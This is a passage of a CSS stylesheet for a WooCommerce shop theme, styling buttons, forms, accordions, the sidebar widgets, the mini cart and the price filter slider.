  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  line-height: 25px;
  margin: 0;
}
.page-wrapper .woocommerce-breadcrumb a,
.page-wrapper .breadcrumbs a {
  color: #323232;
  display: inline;
}
.page-wrapper .woocommerce-breadcrumb a:hover,
.page-wrapper .breadcrumbs a:hover {
  color: #821bba;
}
.page-wrapper .woocommerce-breadcrumb .separator,
.page-wrapper .breadcrumbs .separator {
  display: inline;
  font-size: 0;
  margin: 0 15px;
}
.page-wrapper .woocommerce-breadcrumb .separator:before,
.page-wrapper .breadcrumbs .separator:before {
  content: '\f125';
  font-family: 'Ionicons';
  font-size: 11px;
}
.page-wrapper .entry-header {
  margin-bottom: 10px;
  text-align: center;
}
.page-wrapper .entry-header .entry-title {
  font-size: 3em;
  margin: 0 0 30px 0;
}
.page-wrapper .shop-title {
  display: none;
}
.main-container {
  padding-bottom: 55px;
  position: relative;
  width: 100%;
  z-index: 226;
}
.main-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs {
  margin-bottom: 35px;
}
.main-container .shop_tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs .category-tab {
  margin-bottom: 35px;
  padding: 0 15px;
  text-align: center;
}
.main-container .shop_tabs .category-tab.active a {
  color: #8334CA;
}
.main-container .shop_tabs .category-tab img {
  margin-bottom: 15px;
}
.main-container .shop_tabs .category-tab a {
  color: #777777;
  font-size: 1em;
  font-weight: 700;
  line-height: 28px;
  text-transform: uppercase;
}
.main-container .shop_tabs .category-tab a:hover {
  color: #8334CA;
}
.main-container .page {
  width: 100%;
}
.main-container label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .input-text,
.main-container input[type='text'],
.main-container input[type='email'],
.main-container .form-row .input-text {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 50px;
  line-height: 48px;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container textarea {
  border: 1px solid #ebebeb;
  border-radius: 0;
  max-width: 100%;
  outline: none;
  padding: 10px;
}
.main-container .button,
.main-container button.button,
.main-container a.button,
.main-container a.button.alt,
.main-container input#submit,
.main-container input.button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .button:hover,
.main-container button.button:hover,
.main-container a.button:hover,
.main-container a.button.alt:hover,
.main-container input#submit:hover,
.main-container input.button:hover {
  background: #323232;
  color: #fff;
}
.main-container .button.disabled,
.main-container .button:disabled,
.main-container .button[disabled],
.main-container button.button.disabled,
.main-container button.button:disabled,
.main-container button.button[disabled],
.main-container a.button.disabled,
.main-container a.button:disabled,
.main-container a.button[disabled],
.main-container a.button.alt.disabled,
.main-container a.button.alt:disabled,
.main-container a.button.alt[disabled],
.main-container input#submit.disabled,
.main-container input#submit:disabled,
.main-container input#submit[disabled],
.main-container input.button.disabled,
.main-container input.button:disabled,
.main-container input.button[disabled] {
  padding: 0 35px !important;
}
.main-container .button.disabled:hover,
.main-container .button:disabled:hover,
.main-container .button[disabled]:hover,
.main-container button.button.disabled:hover,
.main-container button.button:disabled:hover,
.main-container button.button[disabled]:hover,
.main-container a.button.disabled:hover,
.main-container a.button:disabled:hover,
.main-container a.button[disabled]:hover,
.main-container a.button.alt.disabled:hover,
.main-container a.button.alt:disabled:hover,
.main-container a.button.alt[disabled]:hover,
.main-container input#submit.disabled:hover,
.main-container input#submit:disabled:hover,
.main-container input#submit[disabled]:hover,
.main-container input.button.disabled:hover,
.main-container input.button:disabled:hover,
.main-container input.button[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #323232;
  font-weight: 600;
  padding: 15px 10px 15px 25px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  cursor: pointer;
  margin-top: -8px;
  top: 50%;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #8334CA;
  outline: none;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #8334CA;
  font-size: 1.143em;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #8334CA;
  border-left: 1px solid #8334CA;
  border-right: 1px solid #8334CA;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary .button {
  background: #323232;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  padding: 0 30px;
  text-transform: none;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
#secondary .button:hover {
  background: #8334CA;
  color: #fff;
}
#secondary .widget {
  background: #fff;
  border: 1px solid #ebebeb;
  float: left;
  margin: 0 0 40px 0;
  padding: 30px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .count {
  color: #999;
  font-size: .929em;
}
#secondary .widget-title {
  font-size: 1.429em;
  margin-bottom: 25px;
  position: relative;
  text-align: left;
}
#secondary .widget-title span {
  background: #fff;
  display: inline-block;
  padding-right: 10px;
  position: relative;
  z-index: 5;
}
#secondary .widget-title:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
#secondary .product_list_widget li {
  margin-bottom: 30px;
  padding: 0;
}
#secondary .product_list_widget li:last-child {
  margin-bottom: 0;
}
#secondary .product_list_widget .product-image {
  float: left;
  width: 35%;
}
#secondary .product_list_widget .product-image a {
  display: block;
}
#secondary .product_list_widget .product-image img {
  float: none;
  margin: 0;
  width: 100%;
}
#secondary .product_list_widget .product-info {
  float: left;
  padding-left: 10px;
  width: 65%;
}
#secondary .product_list_widget .product-info a {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 1.35;
  margin-bottom: 10px;
  max-width: 100%;
}
#secondary .product_list_widget .product-info a:hover {
  color: #821bba;
}
#secondary .product_list_widget .product-info .star-rating {
  margin-bottom: 10px;
}
#secondary .product_list_widget .product-info .woocommerce-Price-amount {
  color: #fe4f19;
  font-size: 1em;
  font-weight: 600;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  color: #777777;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix .woocommerce-Price-amount {
  color: inherit;
}
#secondary .product_list_widget .product-info ins .woocommerce-Price-amount {
  color: #fe4f19;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
#secondary .product_list_widget .product-info del {
  margin-right: 3px;
}
#secondary .product_list_widget .product-info del .woocommerce-Price-amount {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  display: block;
  line-height: 1.35;
}
#secondary .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
#secondary .widget_shopping_cart_content:hover .cart-toggler a {
  color: #821bba;
}
#secondary .widget_shopping_cart_content .cart-toggler a {
  color: #323232;
  display: block;
  padding-left: 40px;
  position: relative;
}
#secondary .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
#secondary .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #8334CA;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #8334CA;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #821bba;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #8334CA;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
  text-transform: none;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #ebebeb;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
#secondary .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  left: 0 !important;
  right: auto !important;
}
#secondary .widget_archive > ul,
#secondary .widget_recent_entries > ul,
#secondary .widget_categories > ul,
#secondary .widget_pages > ul,
#secondary .widget_meta > ul,
#secondary .widget_nav_menu > ul {
  padding: 0;
}
#secondary .widget_archive ul,
#secondary .widget_recent_entries ul,
#secondary .widget_categories ul,
#secondary .widget_pages ul,
#secondary .widget_meta ul,
#secondary .widget_nav_menu ul {
  margin-bottom: 0;
}
#secondary .widget_archive li,
#secondary .widget_recent_entries li,
#secondary .widget_categories li,
#secondary .widget_pages li,
#secondary .widget_meta li,
#secondary .widget_nav_menu li {
  line-height: 1.35;
  list-style-type: none;
  margin-bottom: 0;
}
#secondary .widget_archive li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_categories li:last-child,
#secondary .widget_pages li:last-child,
#secondary .widget_meta li:last-child,
#secondary .widget_nav_menu li:last-child {
  margin-bottom: 0;
}
#secondary .widget_archive li.current_page_item a,
#secondary .widget_archive li.current-cat a,
#secondary .widget_recent_entries li.current_page_item a,
#secondary .widget_recent_entries li.current-cat a,
#secondary .widget_categories li.current_page_item a,
#secondary .widget_categories li.current-cat a,
#secondary .widget_pages li.current_page_item a,
#secondary .widget_pages li.current-cat a,
#secondary .widget_meta li.current_page_item a,
#secondary .widget_meta li.current-cat a,
#secondary .widget_nav_menu li.current_page_item a,
#secondary .widget_nav_menu li.current-cat a {
  color: #8334ca;
}
#secondary .widget_archive li a,
#secondary .widget_recent_entries li a,
#secondary .widget_categories li a,
#secondary .widget_pages li a,
#secondary .widget_meta li a,
#secondary .widget_nav_menu li a {
  color: #777777;
  display: inline-block;
  padding: 5px 0;
}
#secondary .widget_archive li a:hover,
#secondary .widget_recent_entries li a:hover,
#secondary .widget_categories li a:hover,
#secondary .widget_pages li a:hover,
#secondary .widget_meta li a:hover,
#secondary .widget_nav_menu li a:hover {
  color: #821bba;
}
#secondary .widget_archive .sub-menu,
#secondary .widget_archive .children,
#secondary .widget_recent_entries .sub-menu,
#secondary .widget_recent_entries .children,
#secondary .widget_categories .sub-menu,
#secondary .widget_categories .children,
#secondary .widget_pages .sub-menu,
#secondary .widget_pages .children,
#secondary .widget_meta .sub-menu,
#secondary .widget_meta .children,
#secondary .widget_nav_menu .sub-menu,
#secondary .widget_nav_menu .children {
  padding-left: 10px;
}
#secondary .widget_archive .sub-menu li,
#secondary .widget_archive .children li,
#secondary .widget_recent_entries .sub-menu li,
#secondary .widget_recent_entries .children li,
#secondary .widget_categories .sub-menu li,
#secondary .widget_categories .children li,
#secondary .widget_pages .sub-menu li,
#secondary .widget_pages .children li,
#secondary .widget_meta .sub-menu li,
#secondary .widget_meta .children li,
#secondary .widget_nav_menu .sub-menu li,
#secondary .widget_nav_menu .children li {
  margin-bottom: 0;
}
#secondary .widget_categories ul,
#secondary .widget_recent_entries ul,
#secondary .widget_archive ul,
#secondary .widget_product_categories ul,
#secondary .widget_layered_nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_categories li,
#secondary .widget_recent_entries li,
#secondary .widget_archive li,
#secondary .widget_product_categories li,
#secondary .widget_layered_nav li {
  margin-bottom: 7px;
}
#secondary .widget_categories li:last-child,
#secondary .widget_recent_entries li:last-child,
#secondary .widget_archive li:last-child,
#secondary .widget_product_categories li:last-child,
#secondary .widget_layered_nav li:last-child {
  margin-bottom: 0;
}
#secondary .widget_categories a,
#secondary .widget_categories .count,
#secondary .widget_recent_entries a,
#secondary .widget_recent_entries .count,
#secondary .widget_archive a,
#secondary .widget_archive .count,
#secondary .widget_product_categories a,
#secondary .widget_product_categories .count,
#secondary .widget_layered_nav a,
#secondary .widget_layered_nav .count {
  color: #323232;
}
#secondary .widget_categories a,
#secondary .widget_recent_entries a,
#secondary .widget_archive a,
#secondary .widget_product_categories a,
#secondary .widget_layered_nav a {
  display: inline-block;
}
#secondary .widget_categories a:hover,
#secondary .widget_recent_entries a:hover,
#secondary .widget_archive a:hover,
#secondary .widget_product_categories a:hover,
#secondary .widget_layered_nav a:hover {
  color: #821bba;
}
#secondary .widget_categories .count,
#secondary .widget_recent_entries .count,
#secondary .widget_archive .count,
#secondary .widget_product_categories .count,
#secondary .widget_layered_nav .count {
  float: none;
}
#secondary .widget_categories .children,
#secondary .widget_recent_entries .children,
#secondary .widget_archive .children,
#secondary .widget_product_categories .children,
#secondary .widget_layered_nav .children {
  display: none;
  margin: 5px 0;
  padding-left: 20px;
}
#secondary .widget_categories .children a:hover,
#secondary .widget_recent_entries .children a:hover,
#secondary .widget_archive .children a:hover,
#secondary .widget_product_categories .children a:hover,
#secondary .widget_layered_nav .children a:hover {
  color: #821bba;
}
#secondary .widget_categories .children li:last-child,
#secondary .widget_recent_entries .children li:last-child,
#secondary .widget_archive .children li:last-child,
#secondary .widget_product_categories .children li:last-child,
#secondary .widget_layered_nav .children li:last-child {
  border-bottom: none;
}
#secondary .widget_product_categories li {
  padding-right: 25px;
}
#secondary .widget_product_categories li.cat-parent {
  position: relative;
}
#secondary .widget_product_categories li.cat-parent:before {
  content: '\f107';
  cursor: pointer;
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 3px;
}
#secondary .widget_product_categories li.cat-parent.hidesub::before {
  content: '\f106';
}
#secondary .widget_product_categories li.current-cat > a,
#secondary .widget_product_categories li.current-cat > .count,
#secondary .widget_product_categories li.current-cat-parent > a,
#secondary .widget_product_categories li.current-cat-parent > .count {
  color: #8334CA;
}
#secondary .widget_product_categories > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_price_filter form {
  margin-top: 30px;
}
#secondary .widget_price_filter .price_slider {
  background: #e8e3dd;
  border-radius: 50px;
  box-shadow: none;
  cursor: pointer;
  height: 4px;
  margin: 0 0 35px;
  width: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-range {
  background: #8334CA;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle {
  align-items: center;
  background: #8334CA;
  content: '';
  display: flex;
  display: -webkit-flex;
  height: 14px;
  line-height: 14px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 14px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:hover {
  background: #692aa1;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  -ms-transform: translate(-100%,-50%);
  -o-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget_price_filter .price_slider_amount {
  font-size: .933em;
}
#secondary .widget_price_filter .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_price_filter .price_slider_amount .price_label {
  height: 32px;
  line-height: 32px;
  text-align: left;
}
#secondary .widget_price_filter .price_slider_amount .price_label span {
  color: #323232;
  font-weight: 600;
}
#secondary .widget_price_filter .price_slider_amount .price_label span:first-of-type {
  margin-left: 5px;
}
#secondary .widget_price_filter .price_slider_amount .price_label .from,
#secondary .widget_price_filter .price_slider_amount .price_label .to {
  font-weight: 600;
}
#secondary .widget_price_filter .button {
  display: block;
  float: none;
  margin-bottom: 15px;
}
#secondary .yith-woocompare-widget .widget_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .yith-woocompare-widget ul.products-list {
  margin-bottom: 20px;
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list li {
  padding: 10px 0;
  padding-right: 35px;
  position: relative;
}
#secondary .yith-woocompare-widget ul.products-list li.list_empty {
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list a {
  color: #323232;
  font-size: 1em;
  line-height: 1.2;
  text-transform: none;
}
#secondary .yith-woocompare-widget ul.products-list a:hover {
  color: #821bba;
}
#secondary .yith-woocompare-widget ul.products-list a.remove {
  background: none;
  color: #999 !important;
  font-size: 0;
  height: auto;
  left: auto;
  padding: 10px;
  position: absolute;
  right: 0;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#secondary .yith-woocompare-widget ul.products-list a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
}
#secondary .yith-woocompare-widget ul.products-list a.remove:hover {
  color: #8334CA !important;
}
#secondary .yith-woocompare-widget a {
  padding-bottom: 0;
  padding-top: 0;
}
#secondary .yith-woocompare-widget a:after {
  display: none;
}
#secondary .yith-woocompare-widget .clear-all {
  float: left;
  font-size: inherit;
  height: 40px;
  line-height: 40px;
}
#secondary .widget_top_rated_products {
  display: block;
}
#secondary .widget_media_image {
  border: none;
  padding: 0;
  text-align: center;
}
#secondary .widget_media_image a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
#secondary .widget_media_image a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .widget_media_image a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .widget_media_image a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .aiwidgetscss .widget-title {
  display: block;
}
#secondary iframe {
  max-width: 100%;
}
#secondary .sinratotabs {
  color: #363636;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 14px;
  padding: 0;
  width: 100%;
}
#secondary .sinratotabs li {
  background: #ebebeb;
  border-top: 2px solid #ebebeb;
  cursor: pointer;
  float: left;
  list-style: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
  width: 50%;
}
#secondary .sinratotabs li.active {
  background: none;
  border-top: 2px solid #8334CA;
  cursor: default;
}
#secondary .sinratotabs li.active:hover {
  background: none;
}
#secondary .sinratotabs li:hover {
  background: #eee;
}
#secondary .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #8334CA;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #8334CA;
}
#secondary .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .su-accordion .su-spoiler-icon {
  background: #999;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .su-vimeo {
  margin: 0;
}
#secondary .widget_rss ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_rss ul li {
  list-style-type: none;
  margin: 0 0 25px;
}
#secondary .widget_rss ul li:last-child {
  margin: 0;
}
#secondary .widget_rss ul li .rsswidget {
  color: #222222;
  display: block;
  font-weight: 600;
  line-height: 1.4;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rsswidget:hover {
  color: #8334CA;
}
#secondary .widget_rss ul li .rss-date {
  color: #999;
  display: block;
  font-size: .929em;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_rss ul li .rssSummary {
  display: block;
}
#secondary .widget_rss ul li cite {
  display: block;
}
#secondary .widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget_products .product-image a {
  display: block;
}
#secondary .widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget_products .product-info ins {
  color: #8334CA;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget_products .product-info del {
  color: #999;
  font-size: 14px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .blog-tabs {
  margin-bottom: 0;
}
#secondary .widget_sinrato_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget_sinrato_widgets ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li {
  border-top: 1px solid #ebebeb;
  line-height: 1.35;
  list-style-type: none;
  margin: 20px 0 0;
  padding: 20px 0 0;
}
#secondary .widget_sinrato_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li a:before {
  display: none;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper {
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
  max-width: 30%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #8334CA;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info {
  overflow: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 10px;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a {
  color: #323232;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #8334CA;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-date {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info p {
  margin: 5px 0;
}
